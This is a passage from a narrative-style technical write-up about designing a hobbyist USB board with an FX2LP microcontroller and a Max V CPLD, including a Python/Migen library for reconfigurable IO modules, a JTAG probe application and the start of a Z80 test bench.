However, this one was defined by a 16-bit data bus and 6 control signals which was quite pin-consuming for the CPLD they chose. Fortunately, another mechanisms offered by the FX2LP allowed the programming of a custom protocol to transmit and receive these data with the external world: the General Programmable Interface. As for the regular FIFO interface, this hardware unit was almost completely independent from the 8051. The firmware was only responsible to program the hardware state-machines used to represent the waveforms of a one-word transmission.
In their case, they chose to allocate 8 wires for the bidirectional data bus, 3 control signals driven by the USB controller and 2 ‘ready’ signals initiated by the IO controller. At that point, none of them had actually thought about the exact shape of the waveforms and the purpose of the control signals but planned to consider that once the first board would be fully manufactured.
The USB device interface was composed of 3 endpoints. The endpoint 0 acted as a regular control endpoint and was used to transfer small requests. Meanwhile, endpoints 2 and 6 were dedicated to bulk transmissions and receptions respectively. The two last were directly connected to the internal FIFO while the first one was completely handled by the 8051.

To power these components, the 5V supplied by the USB were firstly shifted to 3.3V using a low-dropout voltage regulator to power the USB controller and the IO banks of the CPLD while a 1.8V regulator powered the CPLD’s internal logic.
The main clock was managed by the FX2LP. Connected to a 24MHz crystal, the internal PLL were configured by the 8051 firmware allowing a CPU clock frequency of 48MHz, 24MHz or 12MHz. As the output of the phase-locked loop was also exposed outside the USB controller by the CLKOUT pin, the CPLD used it as a system clock.
The GPIF unit had a dedicated clock that could be fed internally or imposed by an external device. All operations on this interface were aligned to this signal. In order to avoid to deal with multiple clock domains in the CPLD, they arranged to drive the IFCLK signal from the IO controller at the half frequency of the system clock.
An I2C EEPROM had been connected to USB controller in order to store its firmware in a persistent way. The internal reset logic of the FX2LP was designed to scan the I2C bus for EEPROM from where a valid firmware could be loaded. Once the program was fully copied to internal RAM, no operations were performed on this bus.
After several tries, they finally validated the following schematic:

Section II: …To Copper
Once the design approved, the next step consisted to draw the printed circuit board. Two layers were enough to route the entire netlist in a surface of 5x5cm.
The top layer was dedicated to voltage regulation, CPLD, connectors and a couple of switches and LEDs. Meanwhile, the bottom one contained the whole circuit required to make the USB controller working: crystal, EEPROM, I2C pull-up resistors, …
IOs from the CPLD were exposed via 2 dual-row 20-pin female headers of 2.54mm pitch.


As the board was manually soldered, it was not conceivable for them to use BGA components for this prototype. So the 100-pin LQFP version of the CPLD had been used as well as the 56-pin SSOP package of the Cypress’s chip.

After hours of painful electrical tests, a first sample of a fully soldered board was born by the end of the Spring:
Chapter II: On Reprogrammability They Hoped
Although the physical board was ready, a firmware was still needed to make it working. The situation was more complex than just a simple binary located in a single ROM as most of the boards of this category are.
First of all, the firmware for the FX2LP had been implemented which basically consisted to configure the USB and the GPIF units of the chip. Nothing uncommon here: writing applications for this kind of microcontroller was quite easy as it was well-documented and that tons of similar usages of this chip already existed and were publicly available. The code has been written in a couple of hours and no new features have been added since as they decided to make the firmware serving only one unique purpose: translate USB data to IO controller in the most simple and lightweight way.
For them, most of the customizations that would be needed should be fully-implemented at the IO controller level. The real challenge here was to take advantage of the CPLD as a powerful and programmable IO controller.
One solution would be to base the CPLD’s design on a soft-processor: modifying IO’s behaviour would mean loading a new firmware into its RAM. Although this architecture was quite common when using an FPGA, it became more inconvenient when basing it on a CPLD due to the lack of memory blocks.
The second solution would be to generate and configure the design of the CPLD according to the user’s needs dynamically. As pursuing this concept using a regular hardware description language seemed almost impossible for them, they decided to fully base the design generation on Migen. This python module allowed the meta-programming of synchronous register transfer level design and handled the generation of a verilog file that could then be synthesised by the regular Altera’s toolchain.
Section I: Modularity And Modulation
They fully defined the architecture around the concept of modularity. To demonstrate how it would transpire in a real context, they took the example of a Pulse-Width Modulation interface.
The main principal of such technique was to use a rectangular pulse wave whose pulse width was modulated resulting in the variation of the average value of the waveform.
A possible implementation of a PWM module could be achieved by using a counter whose width defined the period of the signal and a digital comparator to generate the needed duty cycle.
In this case, the only signal that was likely exposed externally would be the output of the comparator, negated or not. Moreover, a ‘parameter’ of this circuit would be the left-input of the comparator and was typically the kind of signal that would be interesting to implement as a register writable from the host.
For their example, they also considered that the counter value could be watched from the host.

The ‘parameter’ signals were called ‘Control Registers’ and were intended to be readable and/or writable from the host while the signals that would be eligible to be mapped to a physical pin of the CPLD were called ‘IO Signals’.
In a more generic way, this kind of module, that they called ‘IO Module’, could always be represented according to the following template:
-
An internal logic block that could contain both combinational and sequential logic left to IO Module’s discretion.
-
‘Control Registers’ connected to an internal bus and used to watch and control the activity of the internal logic from the host.
-
‘IO Signals’ intended to interact with an external component and to be mapped to real pin.

Imposing such kind of interface also meant imposing a huge, redundant and overblown part of HDL code only to ensure the glue logic between the core logic of the module and the rest of the design. This was where meta-programming became appropriated.
A python module called bmii had been developed to extend the structures provided by Migen. For instance, an extension of the ‘Module’ objects was included in this library to add all facilities needed to generate the intended glue logic.
from bmii import *

iom = IOModule("pwm")
This object contained the
cregsspecial attribute which was used to manage the control registers of theIOModule.CtrlRegwas charged to construct a special 8-bit width Migen’sSignalwhich embedded extra information needed to build the control registers network. The direction of such register had to be manually specified during instantiation. It could be:RDONLY: Only readable from the host. The signal had to be driven by the internal logic of theIOModule.WRONLY: The signal could only be latched from the host but could not read it back. This direction was useful to suggest the toolchain to synthesise this signal as awireinstead of a verilog’sreg.RDWR: The signal could be read and written from the host. Synthesis of this kind of signal would likely result to verilog’sreg.
For the PWM
IOModule, only the pulse’sWIDTHand theCOUNTERsignals had to be accessed from the host.iom.cregs += CtrlReg("WIDTH", CtrlRegDir.RDWR) iom.cregs += CtrlReg("COUNTER", CtrlRegDir.RDONLY)In the same way,
iosignalsattribute handled the signals intended to be mapped to physical pins. AnIOSignalalways correspond to a 1-bit width signal. The direction of anIOSignalwas also needed to be explicitly specified.OUT: Signal driven by theIOModule.IN: Signal driven by an external component and read by theIOModule’s logic.DIRCTL: Signal driven by theIOModuleand used to control the tri-state buffer of a pin.
The PWM only used two outputs:
iom.iosignals += IOSignal("OUT", IOSignalDir.OUT)
iom.iosignals +=  IOSignal("NOUT", IOSignalDir.OUT)
Finally, the internal logic could be described by using Migen’s special attributes:
iom.sync += iom.cregs.COUNTER.eq(iom.cregs.COUNTER + 1)
iom.comb += iom.iosignals.OUT.eq(iom.cregs.COUNTER < iom.cregs.WIDTH)
iom.comb += iom.iosignals.NOUT.eq(~iom.iosignals.OUT)
Section II: An Iron Hand In A Velvet Glove
The concept of control register was illustrated and justified. Their aim was then to think about how to make them accessible from the host by using USB.
Concretely, this step meant defining a unit that would be able to translate GPIF waveforms to a more convenient protocol to drive the internal bus. This unit had been called ‘Northbridge’.
The internal bus had been defined as follow:
MOSI[0:7]andMISO[0:7]represented the both directions of the data bus.WRdistinguished a read or a write operation.MADDR[0:2]andRADDR[0:4]were used to generate the chip select signal for a module and a control register respectively.REQinformed the control register that an operation was going to be performed.
The issue here was related to the fact that the GPIF data bus had exactly the same width that a control register. This meant that the addressing and the read/write operations on the internal bus could not be achieved in a single clock tick.
From the GPIF point of view, performing an operation on the internal bus meant sending the module/control register address (latched by the Northbridge) before proceeding to the actual read/write operation.
The northbridge managed the GPIF’s control signals as follow:
CTL0andCTL1were basically forwarded to theREQandWRsignals of internal bus respectively.CTL2was used to indicate that the USB controller was latching an address and that the current operation must not be considered as a regular write operation.
The northbridge was polling for operation by checking the value of the
CTL0signal when clocking the interface clock.
In addition of containing a value, control registers were generated with extra signals used to represent the operation currently performed on it and then facilitated their usage from the internal logic.
The
wrandrdsignals indicated that the control register was selected and that a write or read operation respectively was going to be performed. These signals were asserted during several clock ticks as they were directly forwarded by the northbridge from the GPIF. So to facilitate the use of them in a synchronous circuit,wr_pulseandrd_pulsewere derived from the previous signals. By using a ‘level to pulse’ state machine,wr_pulsewere implemented to be asserted during exactly one clock tick when the write operation was completed and then indicated to the internal logic that a valid value was available in the register. In a meantime,rd_pulsepulsed the beginning of the read operation to inform theIOModulethat the control register was going to be read and then gave it time to feed a correct value before the next falling edge ofrdsignal, moment when its value was actually captured by the northbridge.
At that point, any control register could be accessed from the host using the correct USB request. In order to make the usage of the USB easier from the host point of view, an additional interface had been introduced: the
BMIIModule.A python object of this type contained two special attributes: the first one was the
IOModulewhich represented the RTL design while the second was called the driver of theBMIIModule. Automatically created, thedrvattribute was able to inspect theIOModuleto generate the correct USB request according to the information specified in the RTL about the control registers addresses and directions.pwm = BMIIModule(iom)To finalize the generation of the IO controller design, the
BMIIobject acted as a top-level representation of the whole design of the board. It must be informed that a new module had to be added by using itsadd_modulemethod.A call to this procedure meant connecting the
IOModuleto the internal bus, allocating module and control registers addresses.b = BMII() b.add_module(pwm)Once the CPLD configured, the host could easily accessed the control registers by simply setting the attributes of the
drvaliased with the control registers names:pwm.drv.WIDTH = 42 cnt = int(pwm.drv.COUNTER)Section III: The Signal Goes South
In the same way the northbridge managed the communication with the external USB controller, a other dedicated unit had been defined to handle the multiplexing of the
IOSignalsto physical IO pins. Obviously called thesouthbridge, it was implemented as a specialIOModulewhich had noIOSignalsand was only charged to manage the signals coming from other modules. For each physical pin, the southbridge was charged to generate the following circuit:
Each pin was considered bidirectional and the direction could be configured with an
IOSignaldefined as such. An unlimited number of signals could read the value of a pin while only one could drive it.To inform the southbridge that an
IOSignalhad to be connected to a pin, assignment topinsattribute of this unit had to be performed as follow:b.ioctl.sb.pins.LED0 += pwm.iomodule.iosignals.OUTThe direction declared during the definition of the
IOSignalwere used to determine where the signal had to be connected on the pin multiplexing circuit.As the southbridge was considered as a regular
IOModule, it was connected to the internal bus and then exposed its own control registers. This opportunity was leveraged to make the pins controllable from host bypassing the need of defining a specificIOModulewhen a simple operation had to be performed on the IOs.PINDIR,PINDIRMUX,PINOUT,PINMUXandPINSCANsignals of each pin were accessible using southbridge’s control registers. For instance, making the LED blinked could be commanded by:b.modules.southbridge.drv.PINMUXMISC.LED1 = 1 # Make the southbridge drive the LED0 pin b.modules.southbridge.drv.PINOUTMISC.LED1 = \ int(b.modules.southbridge.drv.PINSCANMISC.LED1) ^ 1 # Toggle the LED0 pinFor the example design previously defined, a complete mapping of the internal bus’s address space looked as follow:
b.list_modules()
--
0x0: northbridge
	0x0: IDCODE (CtrlRegDir.RDONLY)
	0x1: SCRATCH (CtrlRegDir.RDWR)
0x1: southbridge
	0x0: PINDIR1L (CtrlRegDir.RDWR)
	0x1: PINDIR1H (CtrlRegDir.RDWR)
	0x2: PINDIR2L (CtrlRegDir.RDWR)
	0x3: PINDIR2H (CtrlRegDir.RDWR)
	0x4: PINSCAN1L (CtrlRegDir.RDONLY)
	0x5: PINSCAN1H (CtrlRegDir.RDONLY)
	0x6: PINSCAN2L (CtrlRegDir.RDONLY)
	0x7: PINSCAN2H (CtrlRegDir.RDONLY)
	0x8: PINSCANMISC (CtrlRegDir.RDONLY)
	0x9: PINMUX1L (CtrlRegDir.RDWR)
	0xa: PINMUX1H (CtrlRegDir.RDWR)
	0xb: PINMUX2L (CtrlRegDir.RDWR)
	0xc: PINMUX2H (CtrlRegDir.RDWR)
	0xd: PINDIRMUX1L (CtrlRegDir.RDWR)
	0xe: PINDIRMUX1H (CtrlRegDir.RDWR)
	0xf: PINDIRMUX2L (CtrlRegDir.RDWR)
	0x10: PINDIRMUX2H (CtrlRegDir.RDWR)
	0x11: PINMUXMISC (CtrlRegDir.RDWR)
	0x12: PINOUT1L (CtrlRegDir.RDWR)
	0x13: PINOUT1H (CtrlRegDir.RDWR)
	0x14: PINOUT2L (CtrlRegDir.RDWR)
	0x15: PINOUT2H (CtrlRegDir.RDWR)
	0x16: PINOUTMISC (CtrlRegDir.RDWR)
0x2: PWM
	0x0: WIDTH (CtrlRegDir.RDWR)
	0x1: COUNTER (CtrlRegDir.RDONLY)
The northbridge used two control registers defined for testing purposes only. The
IDCODEcontained a magic number read by the USB controller to verify the validity of the CPLD’s configuration while theSCRATCHregister was used to test write operations on the bus.To sum up, the following architecture had been defined as the basis for further improvements:

Section IV: An Autarchical Sequence
As this architecture was mainly based on the flexibility provided by the CPLD, one issue still remained before becoming truly usable: the compiling and programming sequences of a BMII’s design had to stay self-contained and to avoid the need of external hardware tools.
The building sequence aimed to produce the binary blob of the USB firmware as well as the bitstream of the IO controller. For the FX2LP, a ninja build file was generated to proceed to the compiling of the custom firmware using sdcc.
Concerning the IO controller, the verilog generation was left to Migen while the building of the bitstream was ensured by Quartus.
b.build_all()The programming sequence was a bit more tricky. A first and trivial way to achieve this was to use a USB Blaster JTAG probe to configure the CPLD with the desired bitstream. In order to be self-programmed, the CPLD’s JTAG signals had been connected to a tri-state buffer in addition to the regular 10-pin JTAG header. Ensured by a standard 74244, this buffer was driven by the USB controller. The goal of this circuit was to give the ability to communicate with the CPLD via JTAG when the
JTAGEwas asserted.
To be able to reuse Quartus Programmer software to program the CPLD, the open-source implementation of the USB Blaster protocol for FX2LP (ixo.de USB JTAG) had been adapted to match the wiring of their circuit.
b.program_all()The programming sequence could be summarize as follow:
- The first step was to load the custom USB Blaster firmware into the USB controller using fxload.
- If a JTAG IDCODE scan was successful, the bitstream was uploaded using Quartus Programmer.
- To be able to write their own FX2LP firmware to the EEPROM, a second stage firmware loader was programmed in the chip. It added a new USB vendor command allowing writing operations on the I2C bus.
- Finally, the regular firmware was loaded in the USB controller.
Chapter III: The Fellowship Of The Joint Test
As a first application of there board, the second tinkerer proposed to implement a full-featured JTAG probe that anyone could use as an alternative to Flyswatter, Bus Blaster or any other cheap JTAG probe.
The JTAG defines an electrical standard for on-chip instrumentation by using a dedicated debug port implementing a serial communication interface. This protocol was well-defined and simple enough to be used as a comprehensive example.
The third one replied that demonstrating the usefulness of their project by trying to mimic other well-known and mature JTAG probes was a waste of time since reaching comparable performance would required more effort that he could imagine at the time.
The first tinkerer mitigated that argument by pointing the fact that no cheap JTAG probe was generic enough to be compatible with a very wide range of platforms and very few of them were designed to be used in contexts other than just CPU’s on-chip debugging. He agreed and started to think about a possible implementation of such protocol using their project.
Section I: The Bridge Of Shockley
Even though the JTAG standard was quite strict about the communication logic, the electrical characteristics of the signals were left to the target device. This meant that the probe had the responsibility to drive them with the target voltage.
Assuming that the main board was only able to drive 3.3V IOs, expanding it with the needed interface was required.
A first version had been implemented using voltage level shifters and worked well with some mainstream devices. However, some platforms from specific manufacturers pull-up JTAG signals with very low resistors, which forced the probe to drive more current than most of the voltage level shifters could supply.
As a quick fix, the expansion board had been equipped with bipolar junction transistors for output signals.
In a more generic way, they though that being forced to design expansion board to electrically convert signals from the main board to the driven target was not a big deal. Main board’s IO could simply not be electrically universal.


Section II: The Self-Surgery
For a naive implementation of JTAG protocol, the
IOModuleconsisted of simply connecting theTMSandTDIoutputs to a write-only control register while wiring theTCKto itswr_pulsesignal. In this configuration, each JTAG clock tick was triggered by writing to this control register.Each devices on a JTAG’s daisy chain communicated via a Test Access Port. This hardware unit implemented a stateful protocol to expose its debug facilities. As it was possible to make all of them converged to a reset and stable state, it was easy to walk though this state machine by keeping all TAPs synchronized.
Assuming this, a unique state machine was implemented in the
IOModuleto keep the track of the current TAP state. A control register had been allocated to allow the host to check this state when needed.Devices responded to JTAG scans with the
TDOsignal. The FIFO block was used to buffer received data before being read by the host thought a read-only register. This case perfectly demonstrated the usage of therd_pulsesignal since it was used to dequeue the next value of the FIFO submodule.
Although most platforms’s JTAG daisy chain were short and fixed, some of them could dynamically append TAP to the chain, making the usage of general purpose JTAG tools unusable. To describe this kind of situation, facilities had been implemented to describe a dynamic TAP network.
from bmii.modules.jtag import JTAG, TAP, DRA
JTAGobject extended a regularBMIIModuleto abstract the low-level operations to the JTAG’sIOModule.TAPandDRwere provided to describe the current layout of the TAP network. For instance, describing the Max V’s JTAG would look like this:class AlteraMaxVJTAG(JTAG): def __init__(self): JTAG.__init__(self) tap = TAP("CPLDTAP", 10) # 10-bit instrwuction register # name instr. reg. length tap += DR("SAMPLE/PRELOAD", 0b0000000101, 480) tap += DR("EXTEST", 0b0000001111, 480) tap += DR("BYPASS", 0b1111111111, 1) tap += DR("USERCODE", 0b0000000111, 32) tap += DR("IDCODE", 0b0000000110, 32) tap += DR("HIGHZ", 0b0000001011, 1) tap += DR("CLAMP", 0b0000001010, 32) tap += DR("USER0", 0b0000001100, 32) tap += DR("USER1", 0b0000001110, 32) self.add_tap(tap) @classmethodw def default(cls, bmii): jtag = cls() bmii.add_module(jtag) bmii.ioctl.sb.pins.IO10 += jtag.iomodule.iosignals.TMS bmii.ioctl.sb.pins.IO11 += jtag.iomodule.iosignals.TCK bmii.ioctl.sb.pins.IO12 += jtag.iomodule.iosignals.TRST bmii.ioctl.sb.pins.IO13 += jtag.iomodule.iosignals.TDI bmii.ioctl.sb.pins.IO21 += jtag.iomodule.iosignals.TDO return jtagAccording to that description, scanning the
IDCODEof the device could be simply done by:b = BMII() jtag = AlteraMaxVJTAG.default(b) jtag.reset() jtag.irdrscan("CPLDTAP", "IDCODE")A possible improvement for this would be to generate this tap network directly from the BSDL files of daisy chained devices. The usage of BJT to drive JTAG signals was also a very quick and easy response to the low pull-up resistance problem. The third tinkerer complained that many other solutions could be implemented there as the BJT had a very long switching time and then forced to drive signals at 12MHz when many targets supported to be clocked up to 100MHz in their debug port.
Chapter IV: And In Darkness Bind Them
Sceptical about the results of the first application, the third tinkerer thought about a niche application that only few people would actually need. Enthusiastic but upset by the pragmatism of the two other, he left the group to develop his idea by his own.
For him, a second purpose for this board was purely and simply to act as a test bench for analysing black-boxed devices. To demonstrate his idea, he chose the first device he could found on his drawer: a Z80 packaged in a DIP-40.
Primary sold by Zilog as an improved Intel 8080, it had become a very popular processor for simple embedded applications since it was truly easy to make this chip working with a custom circuit. This device was then the perfect guinea pig for his experiences.
Section I: The Calm Before The Storm
Before trying to blow up the chip, defining the RTL needed to correctly drive the CPU was necessary.
iom = IOModule("Z80TB")The DIP-40 version of this CPU exposed a 16-bit address bus and a 8-bit data bus. As the last one was bidirectional, three different
IOSignalshad to be defined:DIN,DOUTandDDIR. In order to keep the main board and the device under test synchronized, the CPU’s clock was managed by theIOModule. All other required control signals were defined asIOSignals.ADDRESS_WIDTH = 14 # Truncated, actually 16. DATA_WIDTH = 8 iom.iosignals += IOSignal("CLK", IOSignalDir.OUT) iom.iosignals += IOSignal("_M1", IOSignalDir.IN) iom.iosignals += IOSignal("_MREQ", IOSignalDir.IN) iom.iosignals += IOSignal("_IOREQ", IOSignalDir.IN) iom.iosignals += IOSignal("_RD", IOSignalDir.IN) iom.iosignals += IOSignal("_WR", IOSignalDir.IN) iom.iosignals += IOSignal("_WAIT", IOSignalDir.OUT) iom.iosignals += IOSignal("_HALT", IOSignalDir.IN) iom.iosignals += IOSignal("_RESET", IOSignalDir.OUT) iom.iosignals += IOSignal("_RFSH", IOSignalDir.IN) for i in range(ADDRESS_WIDTH): iom.iosignals += IOSignal("A{}".format(i), IOSignalDir.IN) oe = Signal() for i in range(DATA_WIDTH): iom.iosignals += IOSignal("DIN{}".format(i), IOSignalDir.IN) iom.iosignals += IOSignal("DOUT{}".format(i), IOSignalDir.OUT) iom.iosignals += IOSignal("DDIR{}".format(i), IOSignalDir.DIRCTL) iom.comb += getattr(iom.iosignals,"DDIR{}".format(i)).eq(oe)From the host point of view, the only reasonable access points was the information about the state of the CPU, the address it was accessing and the data it transferred.
